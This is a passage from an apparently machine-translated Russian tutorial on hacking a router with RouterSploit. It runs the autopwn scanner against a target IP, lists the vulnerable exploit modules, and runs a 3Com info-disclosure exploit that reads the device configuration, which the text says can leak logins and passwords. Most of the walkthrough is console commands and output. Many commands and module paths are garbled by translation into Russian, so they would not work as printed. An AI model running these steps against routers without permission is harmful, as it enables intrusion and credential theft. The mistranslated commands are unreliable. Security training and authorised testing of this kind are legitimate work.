использовать сканеры / autopwn показать параметры Это очень похоже на Metasploit. Чтобы обойти, введите , используйте , а затем любой модуль, который вы хотите использовать, покажите параметры , чтобы показать переменные этого модуля, который вы выбрали, установите , чтобы установить любую из переменных, которые вы видите из опций шоу команда, и, наконец, запускает для выполнения модуля. Довольно просто. Чтобы закрыть модуль и перейти к главному экрану, введите , выход .
rsf> использовать сканеры / autopwn rsf (AutoPwn)> показать параметры Целевые параметры: Название Текущие настройки Описание ---- ---------------- ----------- target Целевой адрес IPv4 или IPv6 Варианты модуля: Название Текущие настройки Описание ---- ---------------- ----------- http_port 80 Целевой порт веб-интерфейса http_ssl false Включен HTTPS: true / false ftp_port 21 Целевой порт FTP (по умолчанию: 21) ftp_ssl false Включен FTPS: true / false ssh_port 22 Целевой порт SSH (по умолчанию: 22) telnet_port 23 Целевой порт Telnet (по умолчанию: 23) thread 8 В этом случае мы установим цель на IP-адрес маршрутизатора.Введите , установите цель , а затем IP-адрес маршрутизатора, затем нажмите Enter. Наконец, введите run , чтобы начать сканирование.
rsf (AutoPwn)> установить цель 10.11.0.4 [+] {'target': '10 .11.0.4 '} rsf (AutoPwn)> запустить Шаг 5. Выбор и настройка эксплойта
После завершения сканирования у нас останется список обнаруженных уязвимостей. Мы можем выбрать из этого списка, чтобы решить, какой эксплойт лучше всего подходит для наших нужд. Здесь мы видим роутер со множеством уязвимостей.
[*] Истекшее время: `9.301568031 секунд [*] Не удалось проверить возможность использования: - эксплойты / роутеры / миллиард / 5200w_rce - эксплойты / роутеры / cisco / Catalyst_2960_rocem - эксплойты / маршрутизаторы / cisco / secure_acs_bypass - эксплойты / роутеры / dlink / dir_815_8501_rce - эксплойты / роутеры / dlink / dsl_2640b_dns_change - эксплойты / роутеры / dlink / dsl_2730b_2780b_526_dns_change - эксплойты / роутеры / dlink / dsl_2740r_dns_change - эксплойты / роутеры / netgear / dgn2200_dnslookup_cgi_rce - эксплойты / роутеры / шаттл / 915wm_dns_change [*] Устройство уязвимо: - эксплойты / роутеры / 3com / 3crads172_info_disclosure - эксплойты / роутеры / 3com / officialconnect_rce - эксплойты / роутеры / dlink / dcs_9301_auto_rce - эксплойты / роутеры / dlink / dir_300_600_rce - эксплойты / роутеры / ipfire / ipfire_proxy_rce - эксплойты / роутеры / linksys / 1500_2500_rce - эксплойты / маршрутизаторы / netgear / prosafe_rce - эксплойты / роутеры / zyxel / zywall_usg_extract_hashes - эксплойты / роутеры / dlink / dcs_9301_9321_authbypass rsf (AutoPwn)> Давайте начнем с простого эксплойта на одном из этих уязвимых маршрутизаторов, раскрывающего некоторую информацию.Чтобы использовать этот эксплойт, мы введем следующие команды.
используйте эксплойты / маршрутизаторы / 3com / 3cradsl72_info_disclosure show options Появится список переменных, и вы сможете установить свою цель, набрав:
set target check Это установит цель и подтвердит, что она уязвима.
rsf (AutoPwn)> использовать эксплойты / router / 3com / 3cradsl72_info_disclosure показать варианты rsf (3Com 3CRADSL72 Info Disclosure)> показать параметры Целевые параметры: Название Текущие настройки Описание ---- ---------------- ----------- target Целевой адрес IPv4 или IPv6 rsf (3Com 3CRADSL72 Info Disclosure)> установить цель 10.11.0.4 [+] {'target': '10 .11.0.4 '} rsf (3Com 3CRADSL72 Info Disclosure)> проверить /Library/Frameworks/Python.framework/Versions/2.7/lib/python2.7.site-package ... reRequestWarning: выполняется непроверенный запрос HTTPS. Добавление сертификата https://urllib3.readthedocs.io/en/latest/advanced-usage.html#ssl-warnings InsecureRequestWarning) [+] Цель уязвима rsf (3Com 3CRADSL72 Info Disclosure)> Шаг 6: Запуск эксплойта
Цель выглядит хорошей и уязвимой.Чтобы запустить полезную нагрузку, введите , запустите .
rsf (3Com 3CRADSL72 Info Disclosure)> запустить [*] Работающий модуль ... [*] Отправка запроса на загрузку конфиденциальной информации /Library/Frameworks/Python.framework/Versions/2.7/lib/python2.7.site-package ... reRequestWarning: выполняется непроверенный запрос HTTPS. Добавление сертификата https://urllib3.readthedocs.io/en/latest/advanced-usage.html#ssl-warnings InsecureRequestWarning) [+] Используйте успех [*] Чтение файла /app_sta.stm Если эксплойт прошел успешно, вы должны увидеть внутренние параметры конфигурации, которые могут привести к утечке логина и пароля пользователей, паролей по умолчанию , и серийный номер устройства, а также другие параметры, позволяющие взломать маршрутизатор.Другие модули позволяют удаленно вводить код или напрямую раскрывать пароль маршрутизатора. То, что вы можете запустить, зависит от того, к чему уязвим целевой маршрутизатор.
Предупреждения
Это введение должно познакомить вас с запуском RouterSploit для взлома маршрутизатора. Теперь вы можете начать использовать другие модули и экспериментировать с различными видами эксплойтов. Хотя Autopwn - удобная функция, она пробует множество различных эксплойтов и поэтому очень шумно в сети. Предпочтительным вариантом является сканирование вашей цели, выполнение некоторой разведки и запуск только соответствующих модулей производителя целевого маршрутизатора.Хотя использование маршрутизаторов может быть модным, имейте в виду, что делать это на чужом маршрутизаторе без разрешения - преступление. Если только вы не ЦРУ.
Не пропустите: как использовать маршрутизаторы на телефоне Android без прав доступа
Вы можете задать мне вопросы здесь или @ sadmin2001 в Twitter или Instagram.
Хотите начать зарабатывать деньги как хакер в белой шляпе? Начните свою профессиональную карьеру хакера с помощью нашего пакета обучения Premium Ethical Hacking Certification Bundle 2020 в новом магазине Null Byte и получите более 60 часов обучения от профессионалов в области этического взлома.
Купить сейчас (скидка 90%)>
Обложка и скриншоты SADMIN / Null Byte .